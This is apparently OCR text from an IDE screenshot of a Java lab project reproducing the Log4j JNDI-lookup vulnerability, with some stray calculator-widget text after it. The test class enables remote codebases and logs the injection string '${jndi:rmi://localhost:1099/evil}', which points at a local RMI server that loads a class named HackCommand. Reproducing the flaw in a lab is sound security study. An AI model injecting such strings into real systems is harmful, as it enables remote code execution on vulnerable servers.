 bug-log4j > src > main > java > com > haoyanbing > bug > log4j > Log4jTest > main
Log4jTest
1: Project
Project
RmiServer.java
Registry.java
Log4jTest.java
pom.xml (bug-log4j)
HackCommand.java
bug-log4j ~/project/bug-log4j
.idea
src
main
java
com.haoyanbing.bug.log4j
hack
HackCommand
rim
RmiServer
Log4jTest
resources
test
target
classes
com
haoyanbing
bug
log4j
hack
HackCommand.class
1 package com.haoyanbing.bug.log4j;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 /**
7 * @author haoyanbing
8 * @date 2021/12/16
9 */
10 public class Log4jTest {
11 private static final Logger logger = LogManager.getLogger();
12
13 public static void main(String[] args) {
14 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
15 String input = "${jndi:rmi://localhost:1099/evil}";
16 logger.error( message: "input,{}", input);
17 }
18 }
19
Run: RmiServer Log4jTest
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
15:10:18.051 [main] ERROR com.haoyanbing.bug.log4j.Log4jTest - input,${jndi:rmi://localhost:1099/evil}
Process finished with exit code 0
7: Structure
2: Favorites
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =